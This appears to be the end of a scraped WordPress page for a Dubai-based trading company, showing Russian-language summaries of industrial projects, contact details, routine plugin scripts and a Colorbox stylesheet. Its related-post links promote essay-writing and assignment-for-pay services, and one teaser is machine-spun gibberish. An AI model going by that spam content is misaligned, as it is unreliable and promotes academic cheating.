					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/the-demise-of-help-me-write-my-essay/" title="The Demise of Help Me Write My Essay" rel="bookmark">The Demise of Help Me Write My Essay</a></h5>
					<p>Getting into the freelance writing industry can be difficult but with a little determination and the right attitude you have the ability to get your foot without having the custom...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
					<article id="post-2299" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/3-ways-to-save-you-on-organization-expenses/" title="3 ways to Save you on Organization Expenses" rel="bookmark">3 ways to Save you on Organization Expenses</a></h5>
					<p>Web hosting service a gathering is usually a high-quality art. Putting together availability, enough advance discover to help often the meeting players so that you can arrive set, and obtaining...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
			</section><!-- #related-posts --> 
		

			
			
		</div><!-- #content -->

	</div><!-- #primary -->


	<div id="secondary" class="sidebar-container span_8 col" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
		<div class="sidebar-box widget_recent_entries clr">
		<h4 class="heading widget-title"><span>Последние новости</span></h4>
		<ul>
											<li>
					<a href="http://psgtllc.com/blog/information-technology-background-practice-155/">Information Technology: Background Practice Homework Example</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/get-the-scoop-on-legal-translation-services-before-you-re-too-late/">Get the Scoop on Legal Translation Services Before You&#8217;re Too Late</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/essay-publishing-the-assistance-of-gifted-writers/">Essay publishing the assistance of gifted writers</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/a-review-of-pay-to-do-my-assignment/">A Review of Pay to Do My Assignment</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/what-everyone-else-does-when-it-comes-to-writing-academic-english-and-what-you-must-do-different/">What Everyone Else Does When It Comes to Writing Academic English and What You Must Do Different</a>
									</li>
					</ul>

		</div><div class="sidebar-box widget_wpex_port_posts_thumb_widget clr">          <h4 class="heading widget-title"><span>Проекты</span></h4>                    <ul class="wpex-widget-recent-posts">
                                                    <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/holisticly-restore-impactful-services-before-customer-directed/" title="Технический центр по ремонту и обслуживанию тяжелой техники" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/11/STO-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/holisticly-restore-impactful-services-before-customer-directed/" title="Технический центр по ремонту и обслуживанию тяжелой техники">Технический центр по ремонту и обслуживанию тяжелой техники</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>01.12.2016</div-->
									<p>Целью данного проекта является комплексное решение по качественному сервисному обслуживанию и ремонту техники, профессиональной подготовке персонала по вопросам ремонта и эксплуатации в отношении поставленной и поставляемой техники белорусского производства, техники сборочных производств на территории Латинской Америки. Производительность данного технического центра — 5000 посещений техники в год.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-kombikormov-proizvoditelnostyu-10-tonn-chas/" title="Завод по производству комбикормов" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Kombikorm-corr12_ss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-kombikormov-proizvoditelnostyu-10-tonn-chas/" title="Завод по производству комбикормов">Завод по производству комбикормов</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>07.11.2016</div-->
									<p>Завод предназначен для производства комбикормов на основе растительного сырья (основной компонент — кукуруза) в аграрно-индустриальном городке на территории Латинской Америки.<br />
Производимые комбикорма будут поставляться на животноводческие фермы.<br />
Производительность завода — 10–12 т/ч россыпного комбикорма или 10 т/ч гранулированного комбикорма (на матрице: 4,0 мм).</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/proizvodstvo-dorozhno-stroitelnoj-tehniki/" title="Производство дорожно-строительной техники" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Dor-str_tehniki-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/proizvodstvo-dorozhno-stroitelnoj-tehniki/" title="Производство дорожно-строительной техники">Производство дорожно-строительной техники</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>06.11.2016</div-->
									<p>Проект предусматривает производство дорожно-строительной техники, резервных источников питания, сменных рабочих органов техники и создание производственных мощностей для обеспечения функционирования соответствующих технологических процессов.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-mineralovatnyh-plit-v-bolivarianskoj-respublike-venesuela/" title="Завод  по производству минераловатных плит" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Minplita4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-mineralovatnyh-plit-v-bolivarianskoj-respublike-venesuela/" title="Завод  по производству минераловатных плит">Завод  по производству минераловатных плит</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>04.11.2016</div-->
									<p>Завод предназначен для производства теплоизоляционных плит из минеральной ваты.<br />
Производственная программа завода плит из минеральной ваты легких, полужестких, жестких, сверхжестких предусматривает производительность – 5 т/ч – по расплаву, 26440 т/год – по волокну.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-betonnyh-izdelij-v-bolivarianskoj-respublike-venesuela/" title="Завод по производству бетонных изделий" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Plitka-web-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-betonnyh-izdelij-v-bolivarianskoj-respublike-venesuela/" title="Завод по производству бетонных изделий">Завод по производству бетонных изделий</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>03.11.2016</div-->
									<p>Производственная программа завода по производству бетонных изделий (далее завод) 5–15 м3/час.</p>
<p>Для производства бетонных изделий предусматривается производственный корпус шириной 30 м и длиной 60 м, склад инертных добавок и склад готовой продукции.</p>
<p>Состав завода при проектировании на конкретной площадке будет уточнён как по сооружениям, так и по величине. Водозаборные сооружения и очистные сооружения бытовых и ливневых сточных вод могут быть как в составе завода, так и отдельно от него в зависимости от конкретной ситуации расположения площадки завода.</p>
 
                                </div>
                            </li>
                                           </ul>
              </div>        </div>
		</div>
	</div><!-- #secondary -->



	</div><!-- #main -->

		
			<footer id="footer" class="site-footer">

				<div id="footer-widgets" class="row clr">

					<!--div class="footer-box span_8 col clr-margin">
						<div class="footer-widget widget_text clr">			<div class="textwidget">&copy; 2016 PSGT Middle East General Trading LLC</div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_6 col clr-margin">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Тел.:&nbsp;&nbsp;</td>
<td>+971 4 294 2241</td>
</tr>
<tr>
<td>Факс:</td>
<td>+971 4 294 2241</td>
</tr>
</tbody>
</table></div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_12 col">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><p>Office В208, Auto Centre, 128-1 lC St., Al Кhabeesi, Deira, Dubai, UAE Р.О. Вох: 114503, Dubai, UAE</p>
</div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_6 col">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><p><i class="fa fa-skype" aria-hidden="true"></i>&nbsp;&nbsp;skype_login<br />
<i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;info@psgtllc.com</p>
</div>
		</div>					</div><!-- .footer-box -->

				</div><!-- #footer-widgets -->

			</footer><!-- #footer -->

		
		<div id="footer-bottom" class="row clr">

			<div id="copyright" class="span_12 col clr-margin" role="contentinfo">
									 &copy; 2016 PSGT Middle East General Trading LLC							</div><!-- #copyright -->

			<div id="footer-menu" class="span_12 col"><ul id="menu-in-basement" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/">Главная</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://psgtllc.com/contact-us/">Контакты</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="/site-map/">Карта сайта</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="#top">Вверх</a></li>
</ul></div>
		</div><!-- #footer-bottom -->

	</div><!-- #wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpex-pytheas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='style-name-css' href='http://psgtllc.com/wp-content/plugins/lightbox/css/frontend/colorbox-1.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:59:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/psgtllc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/jquery.slicknav.js?ver=2.1.2" id="slicknav-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="wpex-prettyPhoto-init-js-extra">
/* <![CDATA[ */
var lightboxLocalize = {"theme":"dark_rounded"};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/prettyPhoto-init.js?ver=1.0" id="wpex-prettyPhoto-init-js"></script>
<script type="text/javascript" id="wpex-global-js-extra">
/* <![CDATA[ */
var wpexvars = {"mobileMenuLabel":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/global.js?ver=2.0" id="wpex-global-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/lightbox/js/frontend/custom.js?ver=6.8.3" id="custom-js-1-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/lightbox/js/frontend/jquery.colorbox.js?ver=6.8.3" id="colorbox-js-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://psgtllc.com/wp-content/plugins/lightbox/css/frontend/colorbox-1.css?ver=6.8.3
body_size: 3775
content:
/*
This is a fork of Colorbox jQuery plugin
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxWrapper {max-width:none;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

#cboxOverlay{background:url(../../images/overlay.png) repeat 0 0;}
#colorbox{outline:0;}
    #cboxTopLeft{width:21px; height:21px; background:url(../../images/controls.png) no-repeat -101px 0;}
    #cboxTopRight{width:21px; height:21px; background:url(../../images/controls.png) no-repeat -130px 0;}
    #cboxBottomLeft{width:21px; height:21px; background:url(../../images/controls.png) no-repeat -101px -29px;}
    #cboxBottomRight{width:21px; height:21px; background:url(../../images/controls.png) no-repeat -130px -29px;}
    #cboxMiddleLeft{width:21px; background:url(../../images/controls.png) left top repeat-y;}
    #cboxMiddleRight{width:21px; background:url(../../images/controls.png) right top repeat-y;}
    #cboxTopCenter{height:21px; background:url(../../images/border.png) 0 0 repeat-x;}
    #cboxBottomCenter{height:21px; background:url(../../images/border.png) 0 -29px repeat-x;}
    #cboxContent{background:#fff; overflow:hidden;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{margin-bottom:28px;}
        #cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}
        #cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}
        #cboxLoadingOverlay{background:url(../../images/loading_background.png) no-repeat center center;}
        #cboxLoadingGraphic{background:url(../../images/loading.gif) no-repeat center center;}

        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0;padding:0;margin:0;overflow:visible;width:auto;background:none;-webkit-transition: none;}
        
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

        #cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}
        #cboxPrevious{position:absolute; bottom:0; left:0; background:url(../../images/controls.png) no-repeat -75px 0; width:25px; height:25px; text-indent:-9999px;}
        #cboxPrevious:hover{background-position:-75px -25px;}
        #cboxNext{position:absolute; bottom:0; left:27px; background:url(../../images/controls.png) no-repeat -50px 0; width:25px; height:25px; text-indent:-9999px;}
        #cboxNext:hover{background-position:-50px -25px;}
        #cboxClose{position:absolute; bottom:0; right:0; background:url(../../images/controls.png) no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px;}
        #cboxClose:hover{background-position:-25px -25px;}


.cboxIE #cboxTopLeft,
.cboxIE #cboxTopCenter,
.cboxIE #cboxTopRight,
.cboxIE #cboxBottomLeft,
.cboxIE #cboxBottomCenter,
.cboxIE #cboxBottomRight,
.cboxIE #cboxMiddleLeft,
.cboxIE #cboxMiddleRight {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
}